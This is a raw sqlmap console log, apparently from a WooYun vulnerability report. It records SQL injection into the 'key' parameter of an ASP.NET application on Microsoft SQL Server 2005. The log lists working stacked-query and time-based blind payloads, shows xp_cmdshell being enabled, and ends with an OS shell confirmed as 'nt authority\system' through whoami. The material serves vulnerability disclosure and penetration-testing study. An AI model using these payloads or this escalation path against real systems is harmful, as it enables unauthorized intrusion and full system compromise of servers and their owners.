 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=list&bid=0&key=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=list&bid=0&key=1' WAITFOR DELAY '0:0:5'--
---
[02:01:22] [INFO] testing Microsoft SQL Server
[02:01:22] [INFO] confirming Microsoft SQL Server
[02:01:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[02:01:22] [INFO] testing if current user is DBA
[02:01:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[02:01:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[02:01:24] [INFO] testing if xp_cmdshell extended procedure is usable
[02:01:24] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[02:01:42] [INFO] adjusting time delay to 1 second due to good response times
[02:01:49] [INFO] xp_cmdshell extended procedure is usable
[02:01:49] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[02:01:49] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[02:01:52] [INFO] retrieved: 2
[02:01:55] [INFO] retrieved: nt authority\system
[02:03:23] [INFO] retrieved:
command standard output: 'nt authority\system'
www.wooyun.org